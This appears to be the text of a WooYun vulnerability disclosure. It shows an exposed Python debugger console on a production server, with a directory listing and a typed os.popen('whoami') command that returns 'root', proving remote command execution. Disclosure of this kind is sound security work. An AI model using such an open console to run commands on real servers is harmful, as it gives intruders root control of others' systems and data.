 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
总用量 36
drwxr-xr-x.  7 root   root    4096 12月 30 2014 .
dr-xr-xr-x. 26 root   root    4096 2月   1 10:31 ..
drwxr-xr-x. 13 mysql  mysql  12288 2月  16 13:53 data
drwx------.  4 getlog getlog  4096 1月   5 2015 getlog
drwxr-xr-x.  4 root   root    4096 1月   8 2015 wang
drwxr-xr-x. 10 root   root    4096 1月   4 15:17 web
drwxr-xr-x.  5 root   root    4096 9月  25 01:18 yunwei
>>> rows=os.popen("whoami").readlines()
>>> for i in rows:print i
root
>>>
www.wooyun.org